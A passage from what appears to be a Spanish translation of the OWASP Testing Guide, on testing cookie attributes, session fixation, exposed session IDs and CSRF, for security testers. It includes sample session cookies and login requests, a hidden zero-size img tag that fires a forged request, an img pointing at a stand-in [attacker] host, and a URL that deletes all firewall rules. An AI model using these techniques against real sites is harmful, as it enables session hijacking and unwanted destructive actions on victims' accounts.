- HttpOnly Este atributo es usado para ayudar a evitar ataques como cross-site scripting, ya que no permite que la cookie sea accedida vía un script como JavaScript. Note que no todos los navegadores soportan esta funcionalidad.
- · domain Este atributo es usado para comparar contra el dominio del servidor en el que la URL está siendo requerida. Si el dominio es el mismo o si es un sub-dominio, entonces el atributo path será el siguiente en ser verificado.

Note que solo sitios dentro del dominio especificado puede establecer una cookie para ese dominio. Además el atributo domain no puede ser un dominio de alto nivel (como .gov o .com) para evitar que los servidores establezcan cookies arbitrarias para otro dominio. Si el atributo de dominio no es establecido, entonces el nombre del servidor que generó la cookie es usado como el valor por omisión del dominio. Por ejemplo, si una cookie es establecida por una aplicación en app.mydomain.com sin un atributo de dominio establecido, entonces la cookie sería reenviada para todas las peticiones subsecuentes para app.mydomain.com y sus subdominios (como hacker.app.mydomain.com), pero no para otherapp.mydomain.com. Si un desarrollador quisiera evitar esta restricción, podría establecer el atributo de dominio a mydomain.com. En este caso la cookie sería enviada para todas las peticiones para app.mydomain.com y sus subdominios, como hacker.app.mydomain.com, e inclusive bank.mydomain.com. Si existiera un servidor vulnerable en un subdominio (por ejemplo, otherapp.mydomain.com) y el atributo de dominio ha sido establecido muy ligeramente (por ejemplo, mydomain.com), entonces el servidor vulnerable podría ser usado para colectar cookies (como identificadores de sesión).

· path - en adición al dominio, la ruta de URL puede ser especificada para la cual la cookie es valida. Si el dominio y la ruta coinciden, entonces la cookie será enviada en la petición.

Como con el atributo de dominio, si el atributo de ruta es establecido pobremente, entonces podría dejar la aplicación vulnerable a ataques de otras aplicaciones en el mismo servidor. Por ejemplo, si el atributo de ruta fue establecido a la raíz del servidor Web "/", entonces las cookies de la aplicación serán enviadas a cada aplicación dentro del mismo dominio.



expires - Este atributo es usado para establecer cookies persistentes, ya que la cookie no expira hasta que la fecha establecida sea superada. Esta cookie persistente será usada por esta sesión del navegador y sesiones subsecuentes hasta que la cookie expire. Una vez que la fecha de expiración haya sida superada, el navegador borrará la cookie. Alternativamente, si este atributo no es establecido, entonces la cookie es solo válida en la sesión actual del navegador y será eliminada cuando la sesión termine.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Pruebas para vulnerabilidades de atributos de cookie:

Usando un proxy interceptor o un plug-in interceptor para el navegador, atrape todas las respuestas donde una cookie sea establecida por la aplicación (usando la directiva Set-cookie) e inspeccione la cookie en busca de:

- · Atributo secure Siempre que una cookie contenga información sensitiva o que sea un identificador de sesión, entonces debe siempre ser enviada usando un canal cifrado. Por ejemplo, después de ingresar a una aplicación y un identificador de sesión es establecido usando una cookie, verificar si está etiquetada usando la bandera ";secure". Si no es así, entonces el navegador cree que es seguro enviarla en un canal no cifrado como HTTP.
- Atributo HttpOnly Este atributo debe ser establecido siempre aunque no todos los navegadores lo soportan. Este atributo ayuda a asegurar la de ser accedida por un script local así que verifique que la etiqueta ";HttpOnly" haya sido establecida.
- Atributo Domain Verifique que el dominio no haya sido establecido pobremente. Como se vio anteriormente, debe ser únicamente establecido para el servidor que necesita recibir la cookie. Por ejemplo si la aplicación reside en el servidor app.mysite.com, entonces debe ser establecido a "; domain=app.mysite.com" y NO "; domain=.mysite.com" ya que esto permitiría otros servidores potencialmente vulnerables recibir la cookie.
- · Atributo path Verifique que el atributo de ruta, como el atributo de dominio, no haya sido establecido pobremente. Aunque el atributo de dominio haya sido configurado tan rígido como sea posible, si la ruta es establecida al directorio raíz "/" entonces puede ser vulnerable a aplicaciones menos seguras en el mismo servidor. Por ejemplo si la aplicación reside en /myapp/entonces verifique que la ruta de las cookies sea establecido a"; path=/myapp/" y NO"; path=/" o "; path=/myapp". Note que "/" debe ser usada después de myapp. Si no es usado, el navegador enviará la cookie a cualquier ruta que coincida con "myapp" como "myapp-exploited".
- Atributo expires Verifique que, si este atributo es establecido en un tiempo futuro, que no contenga ningung información sensitiva. Por ejemplo, si una cookie es establecida a "; expires=Fri, 13-Jun-2010 13:45:29 GMT' y es actualmente Junio 10 de 2008, entonces hay que inspeccionar la cookie. Si la cookie es un identificador de sesión que es almacenado en el disco duro del usuario entonces un atacante o usuario local (como un administrador) que tenga acceso a esta cookie puede acceder a la aplicación al reenviar este identificador hasta que la fecha de expiración haya pasado.

## REFERENCIAS

### **Documentos**

- RFC 2965 HTTP State Management Mechanism http://tools.jetf.org/html/rfc2965
- RFC 2616 Hypertext Transfer Protocol HTTP 1.1 http://tools.ietf.org/html/rfc2616

### **Herramientas**

### Proxy interceptor:

- OWASP: Webscarab http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project
- Dafydd Stuttard: Burp proxy http://portswigger.net/proxy/
- MileSCAN: Paros Proxy http://www.parosproxy.org/download.shtml

### Plug-in para el navegador:

- "TamperIE" for Internet Explorer http://www.bayden.com/TamperIE/
- Adam Judson: "Tamper Data" for Firefox https://addons.mozilla.org/en-US/firefox/addon/966

### 4.5.3 PRUEBAS PARA FIJACION DE SESION (OWASP-SM-003)

### **BREVE RESUMEN**

Cuando una aplicación no renueva la cookie después de una autenticación de usuario exitosa, podría ser posible encontrar una vulnerabilidad de fijación de sesión y forzar al usuario a usar una cookie conocida por el atacante. En ese caso un atacante podría robar la sesión del usuario (session hijacking).

# **DESCRIPCIÓN**

Las vulnerabilidades de fijación de sesión ocurren cuando:

- · Una aplicación Web autentica un usuario sin antes invalidar el identificador de sesión existente. así continuando el uso del identificador de sesión que va estaba asociado con el usuario.
- Un atacante es capaz de forzar un conocido identificador de sesión en un usuario que, una vez que se autentique, el atacante tiene acceso a la sesión autenticada.

En el exploit genérico para vulnerabilidades de fijación de sesión, un atacante crea una nueva sesión en una aplicación Web y quarda el identificador de sesión asociado. Entonces el atacante causa que la victima se autentique contra el servidor usando el mismo identificador de sesión, dándole al atacante acceso a la cuenta del usuario a través de la sesión activa.

Además, el problema descrito anteriormente es problemático para sitios que asignan un identificador de sesión sobre HTTP y luego redirigen al usuario a una forma de ingreso en HTTPS. Si el identificador de



sesión no es reasignado después de la autenticación, el identificador puede ser usado por el atacante para robar la sesión.

### PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Pruebas para vulnerabilidades de fijación de sesión:

El primer paso es hacer una petición al sitio (ejemplo www.example.com). Si pedimos lo siguiente:

GET www.example.com

Obtendremos la siguiente respuesta:

```
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2008 08:45:11 GMT
Server: IBM HTTP Server
Set-Cookie: JSESSIONID=0000d8eyYq3L0z2fgq10m4v-rt4:-1; Path=/; secure
Cache-Control: no-cache="set-cookie, set-cookie2"
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=Cp1254
Content-Language: en-US
```
Observamos que la aplicación establece un nuevo identificador de sesion JSESSIONID=0000d8eyYq3L0z2fgq10m4v-rt4:-1 para el cliente. A continuación, si nos autenticamos exitosamente en la aplicación con el siguiente POST HTTPS:

```
POST https://www.example.com/authentication.php HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it; rv:1.8.1.16) Gecko/20080702
Firefox/2.0.0.16Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*
; q=0.5Accept-Language: it-it, it; q=0.8, en-us; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.example.com
Cookie: JSESSIONID=0000d8eyYq3L0z2fgq10m4v-rt4:-1
Content-Type: application/x-www-form-urlencoded
Content-length: 57
```
Name=Meucci&wpPassword=secret!&wpLoginattempt=Log+in

#### Observamos la siguiente respuesta del servidor:

HTTP/1.1 200 OK Date: Thu, 14 Aug 2008 14:52:58 GMT Server: Apache/2.2.2 (Fedora) X-Powered-By: PHP/5.1.6 Content-language: en

```
Cache-Control: private, must-revalidate, max-age=0
X-Content-Encoding: gzip
Content-length: 4090
Connection: close
Content-Type: text/html; charset=UTF-8
\ddotsHTML data
\mathbf{1}
```
Como una nueva cookie no ha sido asignada después de una autenticación exitosa sabemos que es posible realizar robo de sesión.

### Resultado esperado:

Podemos enviar un identificador de sesión valido a un usuario (posiblemente usando un truco de ingeniería social), esperar que se autentiquen, y subsecuentemente verificar que privilegios han sido asignados a esta cookie.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Hable con los desarrolladores y entienda si han implementado un renovado de identificador de sesión después de que un usuario se autentique exitosamente.

### Resultado esperado:

La aplicación siempre debe invalidar el identificador de sesión existente antes de autenticar al usuario, y si la autenticación es exitosa, proveer otro identificador de sesión.



### **REFERENCIAS**

### **Documentos**

- **Session Fixation**
- Chris Shiflett: http://shiflett.org/articles/session-fixation

#### **Herramientas**

• OWASP WebScarab: OWASP WebScarab Project

### 4.5.4 PRUEBAS PARA VARIABLES DE SESION EXPUESTAS (OWASP-SM-004)

### **RESUMEN BREVE**

Los identificadores de sesión, (pueden recibir el nombre de testigos de Sesión, Cookie, SessionID o Campos Ocultos), en caso de estar expuestos, permiten a un atacante hacerse pasar por la victima y acceder a la aplicación ilegítimamente. Por lo tanto, es importante que su acceso esté protegido en todo momento – particularmente cuando están en transito entre el navegador del cliente y los servidores de aplicaciones.

### DESCRIPCIÓN CORTA DEL PROBLEMA

La información descrita en este tema cuenta como la seguridad del transporte aplica a la transferencia de datos sensibles que identifican más a la sesión la sesión que a los datos en general, y debe ser más estricta que las políticas que se aplican al transporte y cache aplicado a los datos servidor por el servidor. Utilizando un proxy personal, es posible comprobar los siguientes aspectos sobre cada petición y respuesta:

- Protocolo empleado (p.e. HTTP vs. HTTPS)
- Cabeceras HTTP
- Cuerpo del mensaje (p.e. POST o contenido de la página)

Cada vez que los identificadores de sesión se intercambian entre el cliente y el servidor, el protocolo, el caché, las directivas de privacidad y el cuerpo del mensaje deben ser examinados. La seguridad del transporte aquí se refiere a los identificadores de sesión en las peticiones GET o POST, en el cuerpo del mensaje o mediante otro sistema en peticiones HTTP validas.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Pruebas de cifrado y vulnerabilidades por reutilización de testigos de sesión:

La protección frente al acceso a la información se realiza habitualmente mediante el cifrado SSL, pero puede incorporar otro sistema de túnel o cifrado. Debe destacarse que el cifrado o el hash criptográfico de los Identificadores de Sesión deberá de considerarse por separado del cifrado del transporte, así que el Identificador de Sesión estará protegido en si mismo, y no los datos representados por el. Si el Identificador de Sesión puede ser presentado por un atacante para obtener acceso a la aplicación, entonces deberá de ser protegido en el tránsito para reducir este riesgo. Deberá por lo tanto garantizarse que el cifrado es, ambas cosas, predeterminado y forzado para cualquier petición o respuesta donde se transmita el Identificador de sesión, independientemente del mecanismo empleado (Por Ei, un campo oculto de un formulario). Verificaciones sencillas como sustituir https:// con http:// durante la interacción con las aplicaciones deberían de ser realizadas, junto con la modificación de los formularios para determinar si se realiza una segregación adecuada entre los sites seguros y no seguros.

Nota: Si además existe algún elemento en el site desde el que se traza al usuario con el Identificador de sesión pero no están establecidas medidas de seguridad (p.e., anotando que documentos públicos se baja cada usuario registrado), es esencial que se utilice otro Identificador de Sesión. El identificador de sesión deberá por lo tanto ser monitorizado cuando el usuario cambie del site seguro al no seguro para garantizar que se utiliza uno diferente.

### Resultado esperado:

Cada vez que realizo una autenticación con éxito, espero recibir:

- Un testigo de sesión diferente.
- Un testigo enviado a través de un canal cifrado cada vez que realizó una petición HTTP.

### Comprobación de proxys y vulnerabilidades de almacenamiento en caché

Los Proxys tendrán que tenerse en cuenta cuando se revise la seguridad de las aplicaciones. En muchos casos, los clientes accederán a la aplicación a través de proxys de empresa o de ISP u otros enlaces (p.e., cortafuegos). El protocolo HTTP proporciona una serie de directivas para controlar el comportamiento de los proxys de descarga, y la correcta implementación de estas directivas deberá de ser también evaluada. En general, los identificadores de sesión nunca deberán ser enviados a través de un transporte no cifrado y nunca deberán de ser almacenadas. La aplicación deberá por lo tanto ser examinada para garantizar que las comunicaciones son forzosamente cifradas cuando se realice cualquier transferencia de Identificadores de Sesión. Además, cuando el Identificador de Sesión se transfiera, las directivas tendrán que estar en el lugar adecuado para evitar su almacenamiento por elementos intermedios e incluso locales de cache.

La aplicación deberá de ser configurada para asegurar los datos en caché sobre HTTP/1.0 y HTTP/1.1 -RFC 2616 trata sobre los controles adecuados con referencia a HTTP.

HTTP/1.1 proporciona un número de mecanismos de control de caché. Cache-Control:no-cache indica que un proxy no tiene que reutilizar ningún dato. Mientras que Cache-Control: Private parece ser



una directiva adecuada, aunque esta directiva permite a un proxy no compartido almacenar datos. En el caso de Cibercafes u otros sistemas compartidos, esto representa un riesgo claro. Incluso con estaciones de trabaio de un único usuario el Identificador de Sesión almacenado puede estar expuesto a través del compromiso del sistema de ficheros o donde se use el almacenamiento en red. La cache de HTTP/1.0 no reconoce la directiva Cache-Control: no-cache.

### Resultado esperado:

Las directivas "Expires:0" y Cache-Control:max-age=0 deberían de usarse para garantizar más allá que las caches no exponen los datos. Cada petición/respuesta enviando los datos de los Identificadores de Sesión deberá ser examinada para garantizar que las directivas de cache adecuadas están usándose.

### Comprobación de vulnerabilidades en directivas GET y POST:

En general, las peticiones GET no deberían de ser usadas como Identificadores de Sesión va que pueden ser expuestas en los registros de un proxy o de un cortafuegos. También son más fácilmente manipulables que otros tipos de transporte, aunque hay que destacar que la mayoría de los mecanismos pueden ser manipulables por el cliente con las herramientas adecuadas. Más allá, los ataques de Cross Site Scripting (XSS) son mucho más fácilmente explotables enviando un enlace manipulado a la victima. Esto es mucho menos probable si los datos son enviados desde el cliente mediante directivas POST.

#### Resultado esperado:

Todo el código recibido en parte del servidor desde peticiones POST deberá ser probado para garantizar que no acepta los datos si se envían mediante GET. Por ejemplo, considere la siguiente petición POST generada por una página de autenticación.

```
POST http://owaspapp.com/login.asp HTTP/1.1
Host: owaspapp.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.2) Gecko/20030208
Netscape/7.02 Paros/3.0.2b
Accept: */*Accept-Language: en-us, en
Accept-Charset: ISO-8859-1, utf-8; q=0.66, *; q=0.66
Keep-Alive: 300
Cookie: ASPSESSIONIDABCDEFG=ASKLJDLKJRELKHJG
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
```
Login=Username&password=Password&SessionID=12345678

SI login.asp es mal implementado, podría ser posible ingresar usando la siguiente URL:

```
http://owaspapp.com/login.asp?Login=Username&password=Password&SessionID=12345678
```
Los scripts en la parte servidor potencialmente vulnerables pueden ser identificados verificando cada petición POST de este modo.

#### Comprobación de vulnerabilidades de transporte:

Toda interacción entre el cliente y la aplicación deberá ser probada al menos atendiendo los siguientes criterios:

- ¿Como se transfieren los identificadores de sesión? p.e. a través de peticiones GET, POST, campo de Formulario (inc. oculto)
- Los identificadores de sesión, ase envían predeterminadamente y siempre a través de transporte cifrado?
- . Es posible manipular la aplicación para que envíe los identificadores de sesión sin cifrar? p.e. cambiando HTTP a HTTPS.
- Que directivas de cache-control se aplican a las peticiones/respuestas donde se transmiten los Identificadores de Sesión?
- ¿Están estas directivas siempre presentes? En caso de no ser así, ¿Donde están las excepciones?
- ¿Las peticiones GET incluyen los identificadores de sesión?
- ¿Si se usa el método POST, puede ser intercambiado por GET?

# **REFERENCIAS**

#### **Documentos**

- RFCs 2109 & 2965 HTTP State Management Mechanism [D. Kristol, L. Montulli] www.jetf.org/rfc/rfc2965.txt, www.ietf.org/rfc/rfc2109.txt
- RFC 2616 Hypertext Transfer Protocol -- HTTP/1.1 www.ietf.org/rfc/rfc2616.txt

### 4.5.5 PRUEBAS PARA CSRF (OWASP-SM-004)

### **BREVE RESUMEN**

Cross-Site Request Forgery (CSRF) trata de forzar a un usuario final a ejecutar acciones no deseadas en una aplicación web en la cual él/ella ya está autenticado. Con un poco de ayuda de ingeniería social (por ejemplo enviando un enlace vía email/chat), un atacante puede forzar a los usuarios de una aplicación web a ejecutar acciones a su antojo. Un exploit CSRF que tenga éxito puede comprometer los datos de un usuario final y sus operaciones en el caso de un usuario normal. Si el usuario obietivo del ataque es la cuenta de administrador, se puede comprometer la aplicación web por completo.

### Actividades de seguridad relacionadas

### Descripción de vulnerabilidades CSRF

Ver el articulo OWASP sobre vulnerabilidades CSRF

### Como evitar vulnerabilidades CSRF



Ver la Guia de Desarrollo OWASP donde habla sobre como evitar vulnerabilidades CSRF

### Como revisar codigo para encontrar vulnerabilidades CSRF

Ver la Guia de Revision de Codigo OWASP donde habla sobre como revisar el codigo fuente para buscar vulnerabilidades CSRF

# DESCRIPCIÓN

La forma en que se lleva a cabo un CSRF depende de los siguientes factores:

1) El comportamiento del navegador web en el manejo de la información relacionada con la sesión como las cookies y la información de autenticación http;

2) Conocimiento de URLs válidas de la aplicación web por parte del atacante;

3) Gestión de la sesión de la aplicación confiando sólo en información conocida por el navegador;

4) Existencia de etiquetas HTML cuya presencia provoque un acceso inmediato a un recurso http[s]; por ejemplo la etiqueta de imágenes img.

Los puntos 1,2 y 3 son esenciales para que la vulnerabilidad esté presente, mientras que el punto 4 es un complemento y facilita la explotación actual, pero no es estrictamente necesario.

Punto 1) Los navegadores envían automáticamente información que es usada para identificar una sesión de usuario. Supongamos que site hospeda una aplicación web, y el usuario victim simplemente se ha autenticado a si mismo en el site. En respuesta, site envía a victim una cookie que identifica las peticiones enviadas por victim como pertenecientes a la sesión autenticada de victim. Básicamente, una vez que el navegador recibe la cookie establecida por el site, la enviará automáticamente en las sucesivas peticiones dirigidas a ese site web.

Punto 2) Si la aplicación no hace uso de información relacionada con la sesión en las URLs, entonces significa que las URLs de la aplicación, sus parámetros y valores legítimos podrían ser identificados (ya sea mediante análisis del código o accediendo a la aplicación y tomando nota de los formularios y las URLs incrustadas en el HTML/Javascript.

Punto 3) Por "conocida por el navegador" nos referimos a información como cookies o información de autenticación basada en http (como la Autenticación Basic; NO autenticación basada en formularios), que es almacenada por el navegador y posteriormente reenviada en cada petición dirigida hacia el área de la aplicación que solicita esa autenticación. Las vulnerabilidades que se tratan a continuación corresponden a aplicaciones que confían por completo en este tipo de información para identificar la sesión de un usuario.

Supongamos, por simplicidad, que nos referimos a URLs accesibles mediante GET (aunque el tema afecta también a las peticiones POST). Si victim ya se ha autenticado a sí mismo, el envío de otra petición provocará que la cookie sea enviada automáticamente con ella (ver la figura, donde el usuario accede a una aplicación en www.example.com).



La petición GET podría originarse de varias formas diferentes:

- por el usuario, quien está utilizando la aplicación web actual;
- por el usuario, quien teclea la URL directamente en el navegador;
- por el usuario, quien sigue un enlace (externo a la aplicación) apuntando a la URL..

La aplicación no puede distinguir entre estas formas de efectuar la petición GET. En particular, la tercera podría ser bastante peligrosa. Existen varias técnicas (y vulnerabilidades) que pueden disfrazar las propiedades reales de un enlace. El enlace se puede incrustar en un mensaje de correo electrónico, o aparecer en un site web malicioso a donde se atrae al usuario, por ejemplo, el enlace aparece en contenido hospedado en cualquier sitio (otra web, un mensaje de correo electrónico con HTML, etc.) y apunta a un recurso de la aplicación. Si el usuario hace click sobre el enlace, como ya estaba autenticado previamente en la aplicación web, el navegador efectuará una petición GET a la aplicación web, acompañada de la información de autenticación (la cookie con el identificador de sesión). Esto dará como resultado la ejecución de una operación válida en la aplicación webprobablemente no lo que el usuario espera que suceda! Piense en un enlace malicioso que provoque una transferencia de fondos fraudulenta en una aplicación web de un banco para apreciar las consecuencias...

Utilizando una etiqueta como img, tal como se ha especificado en el punto 4 anterior, incluso no es necesario que el usuario siga un enlace en particular. Supongamos que el atacante envía al usuario un correo electrónico induciéndole a visitar una URL refiriéndolo a una página que contenga el siguiente (muy simplificado) HTML:

```
<html><body>
<img src="https://www.company.example/action" width="0" height="0">
```
</body></html>

Lo que hará el navegador cuando muestre esta página es que intentará mostrar también la imagen con un ancho de valor cero (por lo tanto invisible). Esto tendrá como resultado una petición enviada de forma automática a la aplicación web hospedada en el site. No es importante que la URL de la imagen no haga referencia a una imagen real, su mera presencia disparará la petición especificada



en el campo src de todos modos; esto sucede ya que la descarga de imágenes no está deshabilitada en los navegadores, la configuración típica, ya que desactivar las imágenes mutilaría la mayoría de las aplicaciones web afectando a su usabilidad.

El problema aquí es una consecuencia de los siguientes factores:

- · Existen etiquetas HTML cuya aparición en un página resulta en la ejecución automática de una petición http (siendo ima una de ellas);
- El navegador no tiene forma de decir que el recurso referenciado por ima no es actualmente una imagen y que de hecho no es legítima;
- La carga de la imagen sucede a pesar de su localización, por ejemplo, el formulario y la propia imagen no tienen por que estar en el mismo servidor, incluso tampoco en el mismo dominio. Aunque esta es una característica muy útil, hace difícil compartimentar aplicaciones.

Es el hecho de que el contenido HTML no relacionado con la aplicación web pueda referirse a componentes en la aplicación, y el hecho de que el navegador automáticamente componga una petición legal hacia la aplicación, lo que permite este tipo de ataques. Como ahora mismo no hay estándares definidos, no hay forma de prohibir este comportamiento a menos que se le haga imposible al atacante especificar URLs válidas de la aplicación. Esto significa que las URLs válidas deben contener información relacionada con la sesión del usuario, que se supone es desconocida para el atacante y por lo tanto hacer la identificación de esas URLs imposible.

El problema podría incluso ser peor, ya que en los entornos integrados de correo/navegador simplemente mostrando un mensaje de correo electrónico que contenga la imagen podría resultar en la ejecución de la petición a la aplicación web con la cookie asociada en el navegador.

Las cosas se pueden ofuscar más, referenciando URLs de imágenes aparentemente válidas como:

<img src="https://[attacker]/picture.gif" width="0" height="0">

donde [attacker] es un website controlado por el atacante, y utilizando un mecanismo de desvío:

http://[attacker]/picture.gif to http://[thirdparty]/action

Las cookies no son el único ejemplo involucrado en este tipo de vulnerabilidad. Las aplicaciones web cuya información de sesión es proporcionada enteramente por el navegador también son vulnerables. Esto incluye aplicaciones que sólo confían en mecanismos de autenticación HTTP, ya que la información de autenticación es conocida por el navegador y se envía automáticamente en cada petición. Esto NO incluye la autenticación basada en formularios, que ocurre sólo una vez y genera algún tipo de información relacionada con la sesión (por supuesto, en este caso, esa información se expresa simplemente como una cookie y podemos estar ante uno de los anteriores casos).

### Escenario de ejemplo.

Supongamos que la víctima está autenticada en una aplicación web de gestión de firewalls. Para iniciar sesión, un usuario tiene que autenticarse él mismo; posteriormente la información de la sesión se almacena en una cookie.

Vamos a suponer que nuestra aplicación web de gestión de firewalls tiene una función que permite a un usuario autenticado borrar una regla especificada por su número posicional, o todas las reglas de la configuración si el usuario introduce '\*' (una funcionalidad bastante peligrosa, pero hará el ejemplo más interesante). A continuación se muestra la página para efectuar el borrado. Supongamos que el formulario - por simplicidad - efectúa una petición GET, que será de la forma:

```
https://[target]/fwmgt/delete?rule=1 (to delete rule number one)
https://[target]/fwmgt/delete?rule=* (to delete all rules).
```
El ejemplo es bastante simple a propósito, pero muestra de forma sencilla los peligros de CSRF.



Por lo tanto, si introducimos el valor '\*' y pulsamos el botón Delete, se enviará la siguiente petición GET:

https://www.company.example/fwmqt/delete?rule=\*

con el efecto de borrado de todas las reglas del firewall (y resultando en un posible situación nada conveniente).



Ahora bien, este no es el único escenario posible. El usuario podría haber obtenido los mismos resultados enviando manualmente la URI :

https://[target]/fwmgt/delete?rule=\*

o siguiendo un enlace que apunte directamente o mediante un desvío, a la anterior URL. O, de nuevo, accediendo a una página HTML con una etiqueta img incrustada apuntando a la misma URL.



En todos estos casos, si el usuario está autenticado en la aplicación de gestión de firewall, la petición tendrá éxito y modificará la configuración del firewall. Uno se puede imaginar ataques a aplicaciones sensibles, que hagan pujas automáticas, transferencias de dinero, pedidos, cambios en la configuración de software crítico, etc. Una cosa interesante es que estas vulnerabilidades se puedan llevar a cabo detrás de un firewall; por ejemplo, es suficiente que el enlace atacado sea accesible por la víctima (no directamente por el atacante). En particular, puede tratarse de un servidor web de la Intranet: por ejemplo, la máquina encaragda de la gestión del firewall mencionada antes, que no es probable que esté expuesta a Internet. Imagínese un ataque CSRF sobre una aplicación que esté monitorizando una central nuclear... ¿Suena poco probable? Quizá, pero es una posibilidad. Aplicaciones auto-vulnerables, por ejemplo aplicaciones que son usadas al mismo tiempo como objetivo y como vector de ataque (como las aplicaciones de correo web), hacen que las cosas sean aún peores. Si una de esas aplicaciones es vulnerable, el usuario obviamente estará autenticado cuando lea un mensaje conteniendo un ataque CSRF, que pueda tener como objetivo la aplicación de correo web y efectuar acciones como borrar mensajes, enviar mensajes aparentando ser el usuario, etc.

### Contramedidas

Las siguientes contramedidas se dividen entre recomendaciones para usuario y recomendaciones para desarrolladores.

### **Ilsuarios**

Ya que las vulnerabilidades CSRF son ampliamente difundidas, se recomienda sequir las mejores prácticas para mitigar el riesgo. Algunas acciones que lo mitigan son:

- Cerrar la sesión inmediatamente después de utilizar una aplicación web.
- No permitir al navegador guardar el usuario/contraseñas, y no permitir a los websites recordar tu información de login.
- No utilizar el mismo navegador para acceder a aplicaciones web sensibles que para navegar libremente por Internet; Si tiene que hacer las dos cosas en la misma máquina, hágalo con navegadores diferentes.

Los entornos capaces de mostrar páginas HTML al usuario como correo/navegador, lector de noticias/navegador plantean riesgos adicionales ya que la simple visión de un mensaje de correo o de un grupo de noticias que podría conducir a la ejecución de un ataque.

### **Desarrolladores**

Añadir información relacionada con la sesión a la URL. Lo que hace que el ataque sea posible es el hecho de que la sesión esté únicamente identificada por la cookie, que es enviada de forma automática por el navegador. Teniendo otra información específica de la sesión que esté siendo generada a nivel de la URL dificulta al atacante conocer la estructura de las URLs a atacar.

Otras contramedidas, aunque no resuelven esta cuestión, contribuyen a hacer más difícil su explotación.

Usa POST en vez de GET. Mientras que las peticiones POST se podrían simular mediante JavaScript, incrementan la complejidad para montar un ataque. Lo mismo ocurre con las páginas intermedias de confirmación (como las páginas donde se pide confirmación al usuario: ">Está usted seguro de que quiere hacer esto?"). Un atacante las puede evitar, aunque tendrá que hacer su trabajo un poco más complejo. Por lo tanto, no conviene confiar solamente en esas medidas para proteger nuestra aplicación. Los mecanismos automáticos de cierre de sesión de algún modo mitigan la exposición a estas vulnerabilidades, aunque en última instancia depende del contexto (un usuario que trabaja todo el día en una aplicación de banca vulnerable está obviamente más expuesto al riesgo que uno que utiliza la misma aplicación de forma ocasional).

Otra contramedida es confiar en las cabeceras Referer, y permitir sólo aquellas peticiones que parezcan provenir de URLs válidas. Aunque las cabeceras Referer se pueden falsificar, proporcionan una protección mínima – por ejemplo, inhiben ataques vía correo electrónico.

# PRUFBAS DE CAJA NEGRA Y EJEMPLO

Para hacer comprobaciones siguiendo el enfoque de la caja negra, necesitaremos conocer las URLs correspondientes al área restringida (aquellas que requieren autenticación). Si contamos con credenciales válidas, podemos asumir los dos papeles el atacante y la víctima. En este caso, conocemos las URLs a comprobar simplemente por haber navegado por la aplicación.

De otro modo, si no contamos con unas credenciales válidas disponibles, tenemos que organizar un ataque real, y por lo tanto inducir a un usuario legítimo que ya esté autenticado a que siga un determinado enlace. Esto puede suponer un considerable esfuerzo de ingeniería social.

De cualquier forma, se puede construir un caso de prueba como sique:

- Consideremos u como la URL a probar; por ejemplo, u = http://www.example.com/action
- Construimos una página html conteniendo la petición http haciendo referencia a u (especificando todos los parámetros relevantes: en caso de de http GET esto es sencillo, mientras que si se trata de una petición POST necesitaremos algo de Javascript);
- Asegurémonos de que el usuario válido está autenticado en la aplicación;  $\bullet$
- Le inducimos a seguir un enlace apuntando a la URL a probar (usaremos ingeniería social si no podemos impersonar al usuario nosotros mismos);
